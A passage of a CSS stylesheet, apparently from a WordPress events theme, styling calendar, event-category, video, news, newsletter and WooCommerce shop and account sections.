    text-align:center
}

.section-calendar-events .section-content .tab-content .info .get-ticket:hover{
    background:#fff;
}
.section-calendar-events .section-content .tab-content .info .get-ticket:hover{ 
    color:#ff6600;
}

/*--------------------------------------------------------------
    Section Event Category
------------------------------------------------------------- */


.section-event-category{
    background:#fff;
    padding:35px 0 40px;
}

.section-event-category .section-header h2{
    font-size:22px;
    line-height:22px;
    color:#373737;
    text-transform:uppercase;
    font-family: font-family: 'Open Sans', sans-serif;
    padding:0 0 0 25px;
    display:block;
    margin:0 0 35px;
    font-weight:700;
    position:relative;
}

.section-event-category .section-header h2:before{
    display:block;
    width:5px;
    height:16px;
    content: "";
    position:absolute;
    left:0;
    top:4px;
    background:#ff6600;
}

.section-event-category .section-content ul{
    list-style: none;
    margin: 0;
}

.section-event-category .section-content ul li{
    margin:0 0 30px;
    position:relative;
    max-height:252px;
    overflow: hidden;
}

.section-event-category .section-content ul li.category-1 a{
    background: rgb(46,204,113,.9); 
    background: -moz-linear-gradient(left,  rgba(46,204,113,.9) 0%, rgba(27,188,155,.9) 100%);
    background: -webkit-linear-gradient(left,  rgba(46,204,113,.9) 0%,rgba(27,188,155,.9) 100%); 
    background: linear-gradient(to right,  rgba(46,204,113,.9) 0%,rgba(27,188,155,.9) 100%); 
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#2ecc71', endColorstr='#1bbc9b',GradientType=.9 );
}

.section-event-category .section-content ul li.category-1:hover a{
    background: rgb(46,204,113,.5); 
    background: -moz-linear-gradient(left,  rgba(46,204,113,.5) 0%, rgba(27,188,155,.5) 100%);
    background: -webkit-linear-gradient(left,  rgba(46,204,113,.5) 0%,rgba(27,188,155,.5) 100%); 
    background: linear-gradient(to right,  rgba(46,204,113,.5) 0%,rgba(27,188,155,.5) 100%); 
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#2ecc71', endColorstr='#1bbc9b',GradientType=.5 );
}

.section-event-category .section-content ul li.category-2 a{
    background: rgb(192,57,43,.9); 
    background: -moz-linear-gradient(left, rgba(192,57,43,.9) 0%, rgba(210,77,87,.9) 100%); 
    background: -webkit-linear-gradient(left, rgba(192,57,43,.9) 0%,rgba(210,77,87,.9) 100%); 
    background: linear-gradient(to right, rgba(192,57,43,.9) 0%,rgba(210,77,87,.9) 100%); 
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#c0392b', endColorstr='#d24d57',GradientType=.9 );
}

.section-event-category .section-content ul li.category-2:hover a{
    background: rgb(192,57,43,.5); 
    background: -moz-linear-gradient(left, rgba(192,57,43,.5) 0%, rgba(210,77,87,.5) 100%); 
    background: -webkit-linear-gradient(left, rgba(192,57,43,.5) 0%,rgba(210,77,87,.5) 100%); 
    background: linear-gradient(to right, rgba(192,57,43,.5) 0%,rgba(210,77,87,.5) 100%); 
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#c0392b', endColorstr='#d24d57',GradientType=.5);
}

.section-event-category .section-content ul li.category-3 a{
    background: rgb(102,51,153,.9); 
    background: -moz-linear-gradient(left,  rgba(102,51,153,.9) 0%, rgba(155,89,182,.9) 100%); 
    background: -webkit-linear-gradient(left,  rgba(102,51,153,.9) 0%,rgba(155,89,182,.9) 100%); 
    background: linear-gradient(to right,  rgba(102,51,153,.9) 0%,rgba(155,89,182,.9) 100%); 
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#663399', endColorstr='#9b59b6',GradientType=.9 );
}

.section-event-category .section-content ul li.category-3:hover a{
    background: rgb(102,51,153,.5); 
    background: -moz-linear-gradient(left,  rgba(102,51,153,.5) 0%, rgba(155,89,182,.5) 100%); 
    background: -webkit-linear-gradient(left,  rgba(102,51,153,.5) 0%,rgba(155,89,182,.5) 100%); 
    background: linear-gradient(to right,  rgba(102,51,153,.5) 0%,rgba(155,89,182,.5) 100%); 
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#663399', endColorstr='#9b59b6',GradientType=.5 );
}

.section-event-category .section-content ul li.category-4 a{
    background: rgb(211,84,0,.9); 
    background: -moz-linear-gradient(left,  rgba(211,84,0,.9) 0%, rgba(248,148,6,.9) 100%);
    background: -webkit-linear-gradient(left,  rgba(211,84,0,.9) 0%,rgba(248,148,6,.9) 100%); 
    background: linear-gradient(to right,  rgba(211,84,0,.9) 0%,rgba(248,148,6,.9) 100%); 
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#d35400', endColorstr='#f89406',GradientType=.9 ); 
}

.section-event-category .section-content ul li.category-4:hover a{
    background: rgb(211,84,0,.5); 
    background: -moz-linear-gradient(left,  rgba(211,84,0,.5) 0%, rgba(248,148,6,.5) 100%);
    background: -webkit-linear-gradient(left,  rgba(211,84,0,.5) 0%,rgba(248,148,6,.5) 100%); 
    background: linear-gradient(to right,  rgba(211,84,0,.5) 0%,rgba(248,148,6,.5) 100%); 
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#d35400', endColorstr='#f89406',GradientType=.5 ); 
}

.section-event-category .section-content ul li.category-5 a{
    background: rgb(68,108,179,.9);
    background: -moz-linear-gradient(left,  rgba(68,108,179,.9) 0%, rgba(89,171,227,.9) 100%); 
    background: -webkit-linear-gradient(left,  rgba(68,108,179,.9) 0%,rgba(89,171,227,.9) 100%); 
    background: linear-gradient(to right,  rgba(68,108,179,.9) 0%,rgba(89,171,227,.9) 100%); 
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#446cb3', endColorstr='#59abe3',GradientType=.9 ); 
}

.section-event-category .section-content ul li.category-5:hover a{
    background: rgb(68,108,179,.5);
    background: -moz-linear-gradient(left,  rgba(68,108,179,.5) 0%, rgba(89,171,227,.5) 100%); 
    background: -webkit-linear-gradient(left,  rgba(68,108,179,.5) 0%,rgba(89,171,227,.5) 100%); 
    background: linear-gradient(to right,  rgba(68,108,179,.5) 0%,rgba(89,171,227,.5) 100%); 
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#446cb3', endColorstr='#59abe3',GradientType=.5 ); 
}

.section-event-category .section-content ul li.category-6 a{
    background: rgb(219,10,91,.9); 
    background: -moz-linear-gradient(left,  rgba(219,10,91,.9) 0%, rgba(210,82,127,.9) 100%); 
    background: -webkit-linear-gradient(left,  rgba(219,10,91,.9) 0%,rgba(210,82,127,.9) 100%); 
    background: linear-gradient(to right,  rgba(219,10,91,.9) 0%,rgba(210,82,127,.9) 100%); 
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#db0a5b', endColorstr='#d2527f',GradientType=.9 ); 
}

.section-event-category .section-content ul li.category-6:hover a{
    background: rgb(219,10,91,.5); 
    background: -moz-linear-gradient(left,  rgba(219,10,91,.5) 0%, rgba(210,82,127,.5) 100%); 
    background: -webkit-linear-gradient(left,  rgba(219,10,91,.5) 0%,rgba(210,82,127,.5) 100%); 
    background: linear-gradient(to right,  rgba(219,10,91,.5) 0%,rgba(210,82,127,.5) 100%); 
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#db0a5b', endColorstr='#d2527f',GradientType=.5 ); 
}

.section-event-category .section-content ul li a{
    display:block;
    position:absolute;
    color:#fff;
    font-size:26px;
    text-align:center;
    text-decoration:none;
    top:0;
    bottom:0;
    left:15px;
    right:15px;
    text-transform:uppercase;
}

.section-event-category .section-content ul li a span{
    display:block;
    height: 26px;
    width:80%;
    line-height:26px;
    position:absolute;
    top:0;
    bottom:0;
    left:0;
    right:0;
    margin:auto;
    font-family: "Montserrat-Light";
}

/*--------------------------------------------------------------
    Section Recent Videos
------------------------------------------------------------- */

.section-recent-videos{
    padding:70px 0;
}

.section-recent-videos .section-header h2{
    font-size:22px;
    line-height:22px;
    color:#373737;
    text-transform:uppercase;
    font-family: font-family: 'Open Sans', sans-serif;
    position:relative;
    padding:0 0 0 25px;
    display:block;
    margin:0 0 25px;
    font-weight:700;
}

.section-recent-videos .section-header h2:before{
    display:block;
    width:5px;
    height:16px;
    content: "";
    position:absolute;
    left:0;
    top:4px;
    background:#ff6600;
}

.section-recent-videos .section-content ul{
  list-style: none;
  margin: 0;
}

.section-recent-videos .section-content .video{
    position:relative
}

.section-recent-videos .section-content .video-player{
    background:rgba(36,36,36, 0.8);
    padding:15px 20px;
    position:absolute;
    left:0;
    right:0;
    bottom:0;
}

.section-recent-videos .section-content .video-player a{
    color:#d7d7d7
}

.section-recent-videos .section-content .video-player  span{
    color:#fff;
    float:right
}

.section-recent-videos .section-content h3.video-title{
    margin: 0;
}

.section-recent-videos .section-content .video-title a{
    color:#242424;
    font-size:14px;
    line-height:22px;
    font-family: "Montserrat-Light";
    padding:20px 0;
    position:relative;
    display:block;
    text-decoration:none
}

.section-recent-videos .section-content .video-title a:before{
    content: "";
    height:2px;
    width:50px;
    background:#ff6600;
    position:absolute;
    bottom:-2px;
    left:0;
}

/*--------------------------------------------------------------
    Section Ticket Count
------------------------------------------------------------- */

.section-stats{
    padding:100px 0;
    background: url(images/stats.jpg) no-repeat center center;
    -webkit-background-size: cover;
    -moz-background-size: cover;
    -o-background-size: cover;
    background-size: cover;
    position:relative
}

.section-stats:before{
    content: "";
    position:absolute;
    top:0;
    bottom:0;
    left:0;
    right:0;
    background:rgba(36,36,36, 0.8)
}

.section-stats .section-content ul{
  margin: 0;
  list-style: none;
}

.section-stats .section-content ul li{
    text-align:center;
}

.section-stats .section-content ul li span{
    color:#fff;
    display:block;
    font-size:50px;
    line-height:50px;
    font-family: "Montserrat-Regular";
}

.section-stats .section-content hr{
    background:#fff;
    height:2px;
    width:45px;
    margin:30px auto;
}

.section-stats .section-content ul li p{
    color:#fff;
    display:block;
    font-size:19px;
    line-height:19px;
    margin:0;
    text-transform:uppercase;
    font-family: "Montserrat-Regular";
}

/*--------------------------------------------------------------
    Section Call To Action
------------------------------------------------------------- */

.section-call-to-action .section-content ul{
    list-style: none;
    margin: 0;
}

.section-call-to-action .section-content{
    padding:50px;
   
    -webkit-background-size: cover;
    -moz-background-size: cover;
    -o-background-size: cover;
    background-size: cover;
    position:relative
}

.section-call-to-action .section-content:before{
    content: "";
    background:rgba(230, 99, 13, .85);
    position:absolute;
    left:0;
    right:0;
    top:0;
    bottom:0;
}

.section-call-to-action .section-content h3{
    font-family: "Champagne-Limousines-Bold";
    font-size:35px;
    margin:0 0 5px;
    color:#fff
}

.section-call-to-action .section-content p{
    font-family: "Montserrat-Light";
    font-size:17px;
    margin:0;
    color:#fff
}

.section-call-to-action .section-content .action-btn{
    display:block;
    background:#fff;
    border-radius:5px;
    color:#ff6600;
    font-size:19px;
    font-family: "Montserrat-Regular";
    padding:20px;
    text-align:center;
    text-transform:uppercase;
}

.section-call-to-action .section-content .action-btn:hover{
    color:#fff;
    background:#ff6600;
}

/*--------------------------------------------------------------
    Section Latest News/Tweets
------------------------------------------------------------- */

.section-latest{
    padding:70px 0;
    background:#fff;
}

.section-latest .latest-news {
    margin:0 0 0 -15px;
}

.section-latest .latest-news ul{
    margin: 0;
    list-style: none;
}

.section-latest .latest-news .news-item{
    margin-bottom:30px;
}

.section-latest .section-header h2{
    font-size:22px;
    line-height:22px;
    color:#373737;
    text-transform:uppercase;
    font-family: font-family: 'Open Sans', sans-serif;
    position:relative;
    padding:0 0 0 25px;
    display:block;
    margin:0 0 25px;
    font-weight:700
}

.section-latest .section-header h2:before{
    display:block;
    width:5px;
    height:16px;
    content: "";
    position:absolute;
    left:0;
    top:4px;
    background:#ff6600;
}

.section-latest .latest-news .news-item-img{
    position:relative
}

.section-latest .latest-news .news-item-img img{
    width:100%;
}

.section-latest .latest-news .news-item-img .date{
    padding:15px;
    background:rgba(255, 102, 0, .7);
    position:absolute;
    top:0;
    left:25px;
    text-align:center;
    text-transform:uppercase;
    color:#fff;
}

.section-latest .latest-news .news-item-img .date a{
    color:#fff;
    text-decoration:none
}

.section-latest .latest-news .news-item-img .date .day{
    font-size:30px;
    line-height: 30px;
    display:block;
    font-family: "Montserrat-Regular";
    margin:0 0 5px;
}

.section-latest .latest-news .news-item-img .date .month{
    font-size:10px;
    line-height: 10px;
    display:block;
    font-family: "Montserrat-Light";
    margin:0 0 5px;
}

.section-latest .latest-news .news-item-img .date .year{
    font-size:10px;
    line-height: 10px;
    display:block;
    font-family: "Montserrat-Light";
}

.section-latest .latest-news .news-item-info h3{
    margin:0 0 20px;
    font-size:18px;
    line-height:22px;
    font-weight:700;
}

.section-latest .latest-news .news-item-info h3 a{
    color:#373737;
    text-decoration:none;
    font-family: 'Open Sans', sans-serif;
}

.section-latest .latest-news .news-item-info .meta-data{
    display:block;
    color:#6f6f6f;
    font-size:13px;
    font-family: 'Open Sans', sans-serif;
    margin:0 2px 20px;
}

.section-latest .latest-news .news-item-info .meta-data a{
    color:#ff6600;
    font-size:13px;
    text-decoration:none;
}

.section-latest .latest-news .news-item-info p{
    color:#6f6f6f;
    font-size:13px;
    line-height:21px;
    font-family: 'Open Sans', sans-serif;
    margin:0 2px;
}

.section-latest .latest-news .pagination{
    margin:0;
}


.section-latest .latest-news .pagination > li > a, 
.section-latest .latest-news .pagination > li > span {
    font-family: 'Open Sans', sans-serif;
    font-size:14px;
    line-height:14px;
    background-color: #fff;
    border: 1px solid #ff6600;
    color: #ff6600;
    float: left;
    margin: 0 10px 0 0;
    padding: 5px 0;
    display:block;
    position: relative;
    text-decoration: none;
    border-radius:5px;
    text-align:center;
    width:25px;
    height:25px;
}

.section-latest .latest-news .pagination > li.active > a,
.section-latest .latest-news .pagination > li:hover > a,
.pagination-wrapper-news .pagination > li > span.current{
    background-color: #ff6600;
    color: #fff;
}

.pagination-wrapper-news .pagination > li > span.current{
    color: #fff!important;
}

.section-latest .latest-tweets{
    margin:0 -15px 0 0;
}

.section-latest .latest-tweets .twitter-header{
    padding:20px;
    background:#f8f8f8;
    margin:0 0 30px;
}

.section-latest .latest-tweets .twitter-header .twitter-name{
    float:left;
    width:70%;
}

.section-latest .latest-tweets .twitter-header .twitter-follow{
    float:left;
    width:29%;
}

.section-latest .latest-tweets .twitter-header .twitter-name img{
    float:left;
    margin:0 20px 0 0
}

.section-latest .latest-tweets .twitter-header .twitter-name strong{
    color:#4e4e4e;
    font-size:18px;
    font-family: 'Open Sans', sans-serif;
    margin:10px 0;
    display:block;
}

.section-latest .latest-tweets .twitter-header .twitter-name span{
    color:#6f6f6f;
    font-size:13px;
    font-family: 'Open Sans', sans-serif;
    margin:10px 0;
    display:block;
}

.section-latest .latest-tweets .twitter-header .twitter-btn{
    text-align:right;
    margin:15px 0 0;
}

.section-latest .latest-tweets .twitter-header .twitter-btn a{
    color:#fff;
    background:#41c3ff;
    font-size:13px;
    font-family: 'Open Sans', sans-serif;
    font-weight:600;
    padding:8px 15px;
    text-align:center;
    text-decoration:none;
    border-radius:5px;
    display:inline-block;
    border:1px solid #41c3ff
}

.section-latest .latest-tweets .twitter-header .twitter-btn a:hover{
    background:#fff;
    color:#41c3ff;
    border:1px solid #41c3ff
}

.section-latest .latest-tweets .tweet-list{
    overflow:hidden;
}

.section-latest .latest-tweets .tweet-list p{
    font-size:12px;
    line-height:18px;
    color:#6f6f6f;
    font-family: 'Open Sans', sans-serif;
    font-weight:600;
    margin:0  -15px 0 0;
}

.section-latest .latest-tweets .tweet-list p a{
    font-size:12px;
    color:#ff6600
}

.section-latest .latest-tweets .tweet-list span{
    color:#b3b3b3;
    font-family: 'Open Sans', sans-serif;
    font-size:10px;
    display:block;
    text-align:right;
    margin:0 0 0 -15px;
}

.section-latest .latest-tweets .tweet-list ul{
    margin: 0px;
    list-style: none;
}
.section-latest .latest-tweets .tweet-list ul li{
    padding:0 0 20px;
    margin:0 0 20px;
    border-bottom:1px solid #eaeaea
}

/*--------------------------------------------------------------
    Section Video Parallax
------------------------------------------------------------- */

.section-video-parallax{
    padding:100px 0;
    background:url(images/video-parallax.jpg)no-repeat fixed center center;
    -webkit-background-size: cover;
    -moz-background-size: cover;
    -o-background-size: cover;
    background-size: cover;
    position:relative
}

.section-video-parallax:before{
    content: "";
    background:rgba(31, 31, 31, .8);
    position:absolute;
    top:0;
    bottom:0;
    right:0;
    left:0;
}

.section-video-parallax .section-content{
    color:#fff;
    text-align:center;
    position:relative;
    width:69%;
    margin:0 auto;
}

.section-video-parallax .section-content h2{
    font-size:55px;
    text-transform:uppercase;
    margin:0 0 20px;
    color:#fff;
    font-family: "Montserrat-Bold";
}

.section-video-parallax .section-content p{
    font-family: "Montserrat-Light";
    font-size:20px;
    line-height:29px;
    margin:0 0 20px;
}

.section-video-parallax .section-content a img{
    display: inherit;
}
/*--------------------------------------------------------------
    Section About Us
------------------------------------------------------------- */

.block.about-us-block {
    padding-bottom: 0;
}
.about-us-content {
    padding-bottom: 90px;
}
.about-us-banner.banner-image {
    /*height: 800px;*/
    overflow: hidden;
    top: 0;
}
.about-us-page .wrapper {
    padding-top: 0;
}
.about-us-banner.banner-image img {
    /*height: 800px;*/
    
    height: auto;
}
.top-description h2 {
    text-transform: uppercase;
    margin-bottom: 45px;
}
.top-description>p {
    width: 79%;
    margin: 0 auto 85px;
}
.top-description {
    width: 90%;
    margin: auto;
}
.small-image-wrap {
    margin-bottom: 30px;
}
.small-image-wrap figure {
    margin-bottom: 0;
    height: 251px;
    overflow: hidden;
}
.big-image figure {
    height: 532px;
    overflow: hidden;
}
.image-grid-row {
    margin-bottom: 50px;
}
.about-us-block article {
    margin-bottom: 70px;
}
.about-us-block article p {
    padding: 0 65px;
}
.media-partner {
    position: relative;
    padding: 65px 0 55px;
    background: #f5f5f5;
    z-index: 111;
}
.media-partner figure {
    margin-bottom: 0;
}
.partner-item img {
    vertical-align: middle;
    margin: auto;
}
.weight-loss-block {
    padding-bottom: 0;
}
.single-program-banner {
    height: 440px;
}
.single-program-banner img {
    position: absolute;
    left: -99999px;
    right: -99999px;
    margin: auto;
}
.weight-loss-block h3 {
    font-size: 26px;
    color: #000;
    font-family: 'Montserrat-Light', sans-serif;
    position: relative;
    padding-bottom: 30px;
    margin-bottom: 35px;
}
.img-text-center figure {
    width: 41px;
    height: 41px;
    margin: 0 auto 18px;
}
.weight-loss-block h3:after {
    position: absolute;
    bottom: 0;
    width: 88px;
    height: 1px;
    background: #878787;
    content: '';
    left: 0;
    right: 0;
    margin: auto;
}
.img-text-center p {
    width: 70%;
    margin: auto;
}
.text-center.img-text-center {
    margin-bottom: 60px;
}
.weight-loss-block ul li {
    display: inline-block;
    width: 49%;
    font-size: 15px;
    background: url(images/check-icon.svg) no-repeat left;
    padding-left: 45px;
    margin-bottom: 10px;
}
.weight-loss-block ul {
    width: 64%;
    margin: 0 auto -22px;
}
.weight-loss-block ul li {
    margin-bottom: 22px;
}
.full-width-testimonial {
    padding: 55px 0 70px;
    background: #f4f4f4;
}
.full-width-testimonial .top-text-header p {
    color: #575757;
    width: 44%;
    margin: 0 auto 30px;
    line-height: 25px;
}
.testimonial-box {
    background: #fff;
    padding: 30px;
    border-radius: 4px;
}
.testimonial-box h6 {
    font-size: 17px;
}
.testimonial-box figure {
    width: 70px;
    height: 70px;
    border-radius: 70px;
    overflow: hidden;
    margin: -64px auto 18px;
}
.testimonial-box p {
    font-size: 13px;
    line-height: 22px;
    color: #575757;
    margin-bottom: 0;
}
.testimonial-box-wrap {
    width: 38.8%;
    padding: 0 22px;
    float: none;
    display: inline-block;
}
.testimonial-wrap {
    margin: 0 -22px;
}


/*--------------------------------------------------------------
    Section Sponsors
------------------------------------------------------------- */

.section-sponsors{
    padding:70px 0;
    background:#fff
}

.section-sponsors .section-content ul{
    margin: 0;
    list-style: none;
}
/*--------------------------------------------------------------
    Section Newsletter
------------------------------------------------------------- */

.section-newsletter{
    padding:90px 0;
    background:url(images/newsletter.jpg) no-repeat center center;
    -webkit-background-size: cover;
    -moz-background-size: cover;
    -o-background-size: cover;
    background-size: cover;
    position:relative
}

.section-newsletter:before{
    content: "";
    background:rgba(255, 102, 0, .9);
    position:absolute;
    top:0;
    bottom:0;
    right:0;
    left:0;
}

.section-newsletter .section-content{
    text-align:center;
    position:relative;
    width:70%;
    margin:0 auto;
}

.section-newsletter .section-content h2{
    font-size:25px;
    font-weight:700;
    color:#fff;
    margin:0 0 20px;
    font-family: 'Open Sans', sans-serif;
}

.section-newsletter .section-content p{
    font-size:12px;
    line-height:18px;
    color:#fff;
    margin:0 0 30px;
    font-family: 'Open Sans', sans-serif;
}

.section-newsletter .section-content .newsletter-form input[type="text"],
.section-newsletter .section-content .newsletter-form input[type="email"]{
    background:none;
    color:#fff;
    font-size:15px;
    font-family: 'Open Sans', sans-serif;
    border:2px solid #fff;
    padding:12px 30px;
    border-radius:50px;
    margin:0 5px 0 0;
    width:50%;
    height:53px;
}
.section-newsletter .section-content .mc4wp-response{
    margin-top:10px;
}
.section-newsletter .section-content .newsletter-form input[type="text"]::-webkit-input-placeholder { /* Chrome */
  color: #fff;;
}
.section-newsletter .section-content .newsletter-form input[type="text"]:-ms-input-placeholder { /* IE 10+ */
  color: #fff;;
}
.section-newsletter .section-content .newsletter-form input[type="text"]::-moz-placeholder { /* Firefox 19+ */
  color: #fff;;
  opacity: 1;
}
.section-newsletter .section-content .newsletter-form input[type="text"]:-moz-placeholder { /* Firefox 4 - 18 */
  color: #fff;;
  opacity: 1;
}

.section-newsletter .section-content .newsletter-form button[type="submit"],
.section-newsletter .section-content .newsletter-form input[type="submit"]{
    background:#fff;
    color:#ff6600;
    font-weight:700;
    font-size:18px;
    line-height:18px;
    font-family: 'Open Sans', sans-serif;
    border:none;
    padding:12px 50px;
    border-radius:50px;
    text-align:center;
    display:inline-block;
    text-transform:uppercase;
    height:53px;
}

.section-newsletter .section-content .newsletter-form input[type="submit"]:hover{
    background:#ff6600;
    color:#fff;
}

.section-newsletter .section-content .newsletter-form input[type="email"]::-webkit-input-placeholder{
    color: #fff;
}
.section-newsletter .section-content .newsletter-form input[type="email"]::-moz-placeholder{
    color: #fff;
}

.section-newsletter .section-content .newsletter-form input[type="email"]:-ms-input-placeholder{
    color: #fff;
}

.section-newsletter .section-content .newsletter-form input[type="email"]:-moz-placeholder{ 
    color: #fff;
}

/*--------------------------------------------------------------
    Section Woocommerce
------------------------------------------------------------- */

/*======================= # WooCommerce ==================*/
.woocommerce .product-category{
    margin-bottom: 30px;
}
.woocommerce .product-category .title h4 {
    letter-spacing: 1.5px;
    font-family: "Montserrat-Regular", sans-serif;
    font-size: 23px;
    text-transform: uppercase;
    margin: 10px 0;
}
.woocommerce .product-category .title {
    color: #505050;
    border-top: 0px #eeeeee solid;
    border-bottom: 1px #eeeeee solid;
    margin-bottom: 30px;
    margin-top: 20px;
    display: inline-block;
    width: 100%;
    padding-bottom: 1px;
}
.woocommerce .product-category .woocommerce-ordering {
    margin: 0 3px 30px 0;
}
.woocommerce .product-category .woocommerce-ordering select.orderby{
    background: #fff none repeat scroll 0 0;
    border: 2px solid #dedede !important;
    border-radius: 0;
    box-shadow: none;
    color: #b3b3b3;
    font-size: 15px;
    height: auto;
    line-height: 51px;
    padding: 0 27px;
    width: 100%;
}
.woocommerce .product-category .woocommerce-result-count {
    font-family: "Montserrat-Regular", sans-serif;
    font-size: 16px;
    margin-top: 5px;
}
.woocommerce .woocommerce-breadcrumb {
    display: none;
}
.woocommerce li.product {
    overflow: hidden;
}
.woocommerce li.product a img {
    max-width: 100%;
}
.woocommerce ul.products li.product a.button {
    text-decoration: none;
    display: block;
    margin-right: auto;
    margin-left: auto;
    height: auto;
    padding: 15px 31px;
    line-height: 20px;
    border-radius: 0;
    color: #60ba62;
    background: #fff;
    border: 1px solid #60ba62;
    font-size: 14px;
    text-transform: uppercase;
    text-align: center;
    white-space: nowrap; 
    overflow: hidden;
    text-overflow: ellipsis; 
}
.woocommerce ul.products li.product a.button:hover {
    color: #fff;
    background: #60ba62;
}
.woocommerce ul.products li.product span.woocommerce-Price-amount {
    font-size: 17px;
    font-family: 'Montserrat';
    font-weight: 500;
    color: #60ba62;
}
.woocommerce ul.products li.product h3 {
    padding: .5em 0;
    margin: 0;
    font-size: 20px;
    color: #575757;
    font-family: "Montserrat-Light", sans-serif;
}

.product-single .container {
    padding: 55px 0;
}
.products-list-cont {
    padding: 0 15px;
}
.product-single .woocommerce-Price-amount {
    color: #60ba62;
}
@media (min-width: 767px) {
    .right-sidebar .product-single .widget-area,
    .right-sidebar .menu-page-block .widget-area {
        width: 21.7391304348%;
        float: right;
        margin-right: 0;
    }
    .right-sidebar .product-single .content-area,
    .right-sidebar .product-single .container #container,
    .right-sidebar .menu-page-block .products-area {
        width: 73.9130434783%;
        float: left;
        margin-right: 4.347826087%;
    }
    .left-sidebar .product-single .widget-area,
    .left-sidebar .menu-page-block .widget-area {
        width: 21.7391304348%;
        float: left;
        margin-right: 0;
    }
    .left-sidebar .product-single .content-area,
    .left-sidebar .product-single .container #container,
    .left-sidebar .menu-page-block .products-area {
        width: 73.9130434783%;
        float: right;
        margin-left: 4.347826087%;
    }
    .blog-post-content .blog-post .area-content .blog-stats{
      margin-bottom: 40px;
      margin-top: -5px;
      margin-left: 2px;
    }
}
@media (min-width: 769px) {
    .product-single .container #container,
    .product-single .widget-area {
        margin-bottom: 2.617924em;
    }
    .woocommerce .shop-list{
        margin-top: 130px;
        margin-bottom: 50px;
    }
}
/* hide sidebar patch option */
.rem-sidebar.left-sidebar .product-single .content-area,
.rem-sidebar.left-sidebar .product-single .container #container,
.rem-sidebar.right-sidebar .product-single .content-area,
.rem-sidebar.right-sidebar .product-single .container #container{
    width: 100%;
}
.woocommerce .product-category .pagination > li > span.current,
.woocommerce .product-category .pagination > li.active > a,
.woocommerce .product-category .pagination > li:hover > a{

    color: #fff;
    cursor: pointer;
}

.woocommerce #respond input#submit.alt.disabled, .woocommerce #respond input#submit.alt.disabled:hover, .woocommerce #respond input#submit.alt:disabled, .woocommerce #respond input#submit.alt:disabled:hover, .woocommerce #respond input#submit.alt:disabled[disabled], .woocommerce #respond input#submit.alt:disabled[disabled]:hover, .woocommerce a.button.alt.disabled, .woocommerce a.button.alt.disabled:hover, .woocommerce a.button.alt:disabled, .woocommerce a.button.alt:disabled:hover, .woocommerce a.button.alt:disabled[disabled], .woocommerce a.button.alt:disabled[disabled]:hover, .woocommerce button.button.alt.disabled, .woocommerce button.button.alt.disabled:hover, .woocommerce button.button.alt:disabled, .woocommerce button.button.alt:disabled:hover, .woocommerce button.button.alt:disabled[disabled], .woocommerce button.button.alt:disabled[disabled]:hover, .woocommerce input.button.alt.disabled, .woocommerce input.button.alt.disabled:hover, .woocommerce input.button.alt:disabled, .woocommerce input.button.alt:disabled:hover, .woocommerce input.button.alt:disabled[disabled], .woocommerce input.button.alt:disabled[disabled]:hover{
    background-color:#ccc; 
}
/*======================= # WooCommerce Message ==================*/

.woocommerce-message {
    border-top-color: #60ba62;
}
.woocommerce-message:before {
    color: #60ba62;
}
.woocommerce-message {
    line-height: 25px;
    font-size: 17px;
    border-radius: 0;
}
.return-to-shop,
.cart-empty {
    text-align: center;
    margin-top: 20px;
}
.woocommerce-message a.button,
.return-to-shop a.button {
    border-radius: 0;
    text-transform: uppercase;
    font-family: 'Montserrat-Light', sans-serif;
    background-color: #fff;
    color: #aaa;
    border: 1px solid #aaa;
    font-size: 12px;
    padding: 10px 21px;
}
.woocommerce-message a.button:hover,
.return-to-shop a.button:hover {
    background-color: #aaa;
    color: #fff;
}
.woocommerce-error, .woocommerce-info, .woocommerce-message{
  /* margin: 0; */
}

.woocommerce ul.products li.product .price del{
    color:#666;
    border-color: #666;
}

.onsale{
  display: none;
}
/*======================= # WooCommerce My Account ==================*/

.woocommerce-MyAccount-navigation ul{
  list-style: none;
  margin-left: 0;
}

.woocommerce-MyAccount-navigation ul li{
  margin: 20px 0;
}

.woocommerce-MyAccount-navigation ul li a{
  font-size: 14px;
  text-transform: uppercase;
}

.woocommerce-account .page-content-body{
  margin: 30px 0;
}

.woocommerce-MyAccount-content .woocommerce-orders-table__header span{
  font-size: 12px;
}

.woocommerce-account .wc-item-meta{
  margin-top: 12px;
}

.woocommerce-account table.woocommerce-table{
  border-radius: 0px;
  font-size: 13px;
}

.woocommerce-account .woocommerce-customer-details address{
  border-radius: 0px;
}

.woocommerce table.my_account_orders{
  font-size: 14px;
}

.woocommerce-account .woocommerce-orders-table__cell-order-actions a{
  margin-top: -10px;
}

.woocommerce-account .woocommerce-MyAccount-content > a,
.woocommerce-account button.woocommerce-Button,
.woocommerce-account .woocommerce-orders-table__cell-order-actions a,
.woocommerce-account p.order-again a{
  background-color:#fff;
  border-radius: 0px;
  padding: 10px 20px;
  border:1px solid #000; 

}

.woocommerce-account .woocommerce-orders-table__cell-order-actions a{
  font-size: 10px;
  padding: 6px 8px;
  margin-left: 4px;
}

.woocommerce-account .woocommerce-MyAccount-content fieldset{
  margin-top: 20px;
}

.woocommerce-account .woocommerce-MyAccount-content fieldset legend{
  margin: 0 0 6px 3px;
}

.woocommerce-account button.woocommerce-Button{
  margin: 10px 0 3px 3px;
}

.woocommerce-account .woocommerce-MyAccount-content > a{
  margin-top: 10px;
  float: left;
  font-size: 16px;
  padding: 15px 20px;
}
/*======================= # WooCommerce Product Single ==================*/

.woocommerce button.button.alt,
.woocommerce input.button.alt {
    text-decoration: none;
    display: block;
    margin-right: auto;
    margin-left: auto;
    height: auto;
    padding: 15px 31px;
    line-height: 20px;
    border-radius: 0;
    color: #60ba62;
    background: #fff;
    border: 1px solid #60ba62;
    font-size: 14px;
    text-transform: uppercase;
    text-align: center;
}
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover {
    color: #fff;
    background: #60ba62;
}
.woocommerce h1.product_title {
    font-size: 27px;
    margin-bottom: -1px;
    text-transform: uppercase;
    border: none;
}
.single-product p.subtitle {
    margin-bottom: 15px;
}
.single-product .woocommerce-Price-amount {
    font-size: 22px;
}
.single-product .product_meta .posted_in,
